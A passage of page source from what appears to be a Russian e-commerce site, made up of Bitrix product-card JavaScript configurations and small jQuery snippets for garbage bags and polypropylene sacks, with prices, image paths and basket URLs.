349.66','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'6'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'281':{'ID':'281','RATIO':'6','IS_DEFAULT':'Y','PRODUCT_ID':'1136'}},'ITEM_MEASURE_RATIO_SELECTED':'281','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac','PICT_ID':'bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_pict','PICT_SLIDER_ID':'bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_pict_slider','QUANTITY_ID':'bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_quantity','QUANTITY_UP_ID':'bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_quant_down','PRICE_ID':'bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_price','PRICE_OLD_ID':'bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_price_old','PRICE_TOTAL_ID':'bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_price_total','BUY_ID':'bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_buy_link','BASKET_PROP_DIV':'bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_not_avail','COMPARE_LINK_ID':'bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_compare_link','SUBSCRIBE_ID':'bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_14190_73c619ac2769649b2ad6436408045bfe =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'14190','NAME':'Мешки для мусора 160 литров 80 мкм, ПВД, 10 шт. черные, 93х110 см, серия «EXPORT»','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-160-litrov/meshki-dlya-musora-160-litrov-10-shtuk-pvd-chernye-80-mkm/','PICT':{'ID':'190261','TIMESTAMP_X':'27.05.2025 15:27:34','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'75404','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/570','FILE_NAME':'deyrayri31i6lzqctdnmwyiu6nvxif8o.jpg','ORIGINAL_NAME':'160export.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b17c3946fee0460630e7a2a864feda4a','SRC':'/upload/iblock/570/deyrayri31i6lzqctdnmwyiu6nvxif8o.jpg','UNSAFE_SRC':'/upload/iblock/570/deyrayri31i6lzqctdnmwyiu6nvxif8o.jpg','SAFE_SRC':'/upload/iblock/570/deyrayri31i6lzqctdnmwyiu6nvxif8o.jpg','ALT':'Мешки для мусора 160 литров 80 мкм, ПВД, 10 шт. черные, 93х110 см, серия «EXPORT»','TITLE':'Мешки для мусора 160 литров 80 мкм, ПВД, 10 шт. черные, 93х110 см, серия «EXPORT»'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'314.18','UNROUND_PRICE':'314.18','BASE_PRICE':'314.18','PRICE':'314.18','ID':'2016','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'314.18','RATIO_BASE_PRICE':'314.18','PRINT_RATIO_BASE_PRICE':'314.18','PRINT_PRICE':'314.18','RATIO_PRICE':'314.18','PRINT_RATIO_PRICE':'314.18','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1569':{'ID':'1569','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'14190'}},'ITEM_MEASURE_RATIO_SELECTED':'1569','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe','PICT_ID':'bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_pict','PICT_SLIDER_ID':'bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_pict_slider','QUANTITY_ID':'bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_quantity','QUANTITY_UP_ID':'bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_quant_down','PRICE_ID':'bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_price','PRICE_OLD_ID':'bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_price_old','PRICE_TOTAL_ID':'bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_price_total','BUY_ID':'bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_buy_link','BASKET_PROP_DIV':'bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_not_avail','COMPARE_LINK_ID':'bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_compare_link','SUBSCRIBE_ID':'bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7778','NAME':'Мешки для мусора 120 л, 80 мкм, 10 шт, синие, обезличенные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-80-mkm/meshki-dlya-musora-120-litrov-v-rulona-80-mkm-razmer-70-110-sm-sinie-optom/','PICT':{'ID':'4226','TIMESTAMP_X':'25.06.2024 00:06:57','MODULE_ID':'iblock','HEIGHT':'138','WIDTH':'250','FILE_SIZE':'9896','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/727','FILE_NAME':'727c82a5a3002f2ca5cbc41058f8566d.jpg','ORIGINAL_NAME':'65.jpg','DESCRIPTION':'Мешки для мусора 80 мкм синие','HANDLER_ID':'','EXTERNAL_ID':'ea15256e98a9f1da145ac4c5b2d26fa5','SRC':'/upload/iblock/727/727c82a5a3002f2ca5cbc41058f8566d.jpg','UNSAFE_SRC':'/upload/iblock/727/727c82a5a3002f2ca5cbc41058f8566d.jpg','SAFE_SRC':'/upload/iblock/727/727c82a5a3002f2ca5cbc41058f8566d.jpg','ALT':'Мешки для мусора 120 л, 80 мкм, 10 шт, синие, обезличенные','TITLE':'Мешки для мусора 120 л, 80 мкм, 10 шт, синие, обезличенные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'10.08','UNROUND_PRICE':'10.08','BASE_PRICE':'10.08','PRICE':'10.08','ID':'430','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'10.08','RATIO_BASE_PRICE':'100.8','PRINT_RATIO_BASE_PRICE':'100.80','PRINT_PRICE':'10.08','RATIO_PRICE':'100.8','PRINT_RATIO_PRICE':'100.80','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'423':{'ID':'423','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'7778'}},'ITEM_MEASURE_RATIO_SELECTED':'423','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a','PICT_ID':'bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict','PICT_SLIDER_ID':'bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider','QUANTITY_ID':'bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity','QUANTITY_UP_ID':'bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_down','PRICE_ID':'bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_price','PRICE_OLD_ID':'bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_old','PRICE_TOTAL_ID':'bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_total','BUY_ID':'bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link','BASKET_PROP_DIV':'bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_not_avail','COMPARE_LINK_ID':'bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_compare_link','SUBSCRIBE_ID':'bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7524','NAME':'Мешки полипропиленовые 80х120 см, вес 110 гр., высшей сорт, белые, в упаковке 250 штук','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-80-120sm-belyy/','PICT':{'ID':'4116353','TIMESTAMP_X':'05.06.2025 14:31:23','MODULE_ID':'iblock','HEIGHT':'1000','WIDTH':'1000','FILE_SIZE':'54318','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/c52','FILE_NAME':'irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg','ORIGINAL_NAME':'866569755965b8ba07e308ee26vt--materialy-dlya-tvorchestva-meshok-polipropilenovyj-80h120-sm.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8b09690b0a2d5cbca620ff675a16aa20','SRC':'/upload/iblock/c52/irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg','UNSAFE_SRC':'/upload/iblock/c52/irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg','SAFE_SRC':'/upload/iblock/c52/irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg','ALT':'Мешки полипропиленовые 80х120 см, вес 110 гр., высшей сорт, белые, в упаковке 250 штук','TITLE':'Мешки полипропиленовые 80х120 см, вес 110 гр., высшей сорт, белые, в упаковке 250 штук'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'40.59','UNROUND_PRICE':'40.59','BASE_PRICE':'40.59','PRICE':'40.59','ID':'333','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'40.59 руб.','RATIO_BASE_PRICE':'40590','PRINT_RATIO_BASE_PRICE':'40 590 руб.','PRINT_PRICE':'40.59 руб.','RATIO_PRICE':'40590','PRINT_RATIO_PRICE':'40 590 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'328':{'ID':'328','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7524'}},'ITEM_MEASURE_RATIO_SELECTED':'328','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3','PICT_ID':'bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_pict','PICT_SLIDER_ID':'bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_pict_slider','QUANTITY_ID':'bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_quantity','QUANTITY_UP_ID':'bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_quant_down','PRICE_ID':'bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_price','PRICE_OLD_ID':'bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_price_old','PRICE_TOTAL_ID':'bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_price_total','BUY_ID':'bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_buy_link','BASKET_PROP_DIV':'bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_not_avail','COMPARE_LINK_ID':'bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_compare_link','SUBSCRIBE_ID':'bx_1458320515_7524_cc6861272ee2ecf412236effdbe1cfd3_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18597','NAME':'Мешки для мусора 90 литров, в рулоне 10 штук, ПВД, 40 мкм, размер 70х90 см, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-90-litrov-v-rulone-10-shtuk-pvd-40-mkm-razmer-70kh90-sm-chernye/','PICT':{'ID':'18217096','TIMESTAMP_X':'04.10.2025 17:59:40','MODULE_ID':'iblock','HEIGHT':'211','WIDTH':'411','FILE_SIZE':'31239','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/2cb','FILE_NAME':'6jb54fc0gndzvtfkpt4an2ofjpjvpeaw.jpg','ORIGINAL_NAME':'90-10small.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'4893d6ca1d0ee5580ef96005f76ef85f','SRC':'/upload/iblock/2cb/6jb54fc0gndzvtfkpt4an2ofjpjvpeaw.jpg','UNSAFE_SRC':'/upload/iblock/2cb/6jb54fc0gndzvtfkpt4an2ofjpjvpeaw.jpg','SAFE_SRC':'/upload/iblock/2cb/6jb54fc0gndzvtfkpt4an2ofjpjvpeaw.jpg','ALT':'Мешки для мусора 90 литров, в рулоне 10 штук, ПВД, 40 мкм, размер 70х90 см, черные','TITLE':'Мешки для мусора 90 литров, в рулоне 10 штук, ПВД, 40 мкм, размер 70х90 см, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'168.37','UNROUND_PRICE':'168.37','BASE_PRICE':'168.37','PRICE':'168.37','ID':'2260','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'168.37','RATIO_BASE_PRICE':'168.37','PRINT_RATIO_BASE_PRICE':'168.37','PRINT_PRICE':'168.37','RATIO_PRICE':'168.37','PRINT_RATIO_PRICE':'168.37','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2253':{'ID':'2253','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18597'}},'ITEM_MEASURE_RATIO_SELECTED':'2253','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad','PICT_ID':'bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_pict','PICT_SLIDER_ID':'bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_pict_slider','QUANTITY_ID':'bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_quantity','QUANTITY_UP_ID':'bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_quant_down','PRICE_ID':'bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_price','PRICE_OLD_ID':'bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_price_old','PRICE_TOTAL_ID':'bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_price_total','BUY_ID':'bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_buy_link','BASKET_PROP_DIV':'bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_not_avail','COMPARE_LINK_ID':'bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_compare_link','SUBSCRIBE_ID':'bx_1458320515_18597_3a68e6d0ab50949d87636d74d8df76ad_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18607','NAME':'Мешки для мусора 180 литров, 35 мкм, желтые (ПВД, в рулоне 10 штук, 93x110 см) Мирпак','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-180-litrov-35-mkm-zheltye-pvd-v-rulone-10-shtuk-93x110-sm-mirpak/','PICT':{'ID':'18219604','TIMESTAMP_X':'27.05.2025 15:25:31','MODULE_ID':'iblock','HEIGHT':'377','WIDTH':'780','FILE_SIZE':'50752','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e06','FILE_NAME':'0ksbgfuifmjb4h4sp5otnpjdbnlpw21p.jpg','ORIGINAL_NAME':'180yelow-small.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'ee3c2d1c0f7be8f82a312c7bcfca9377','SRC':'/upload/iblock/e06/0ksbgfuifmjb4h4sp5otnpjdbnlpw21p.jpg','UNSAFE_SRC':'/upload/iblock/e06/0ksbgfuifmjb4h4sp5otnpjdbnlpw21p.jpg','SAFE_SRC':'/upload/iblock/e06/0ksbgfuifmjb4h4sp5otnpjdbnlpw21p.jpg','ALT':'Мешки для мусора 180 литров, 35 мкм, желтые (ПВД, в рулоне 10 штук, 93x110 см) Мирпак','TITLE':'Мешки для мусора 180 литров, 35 мкм, желтые (ПВД, в рулоне 10 штук, 93x110 см) 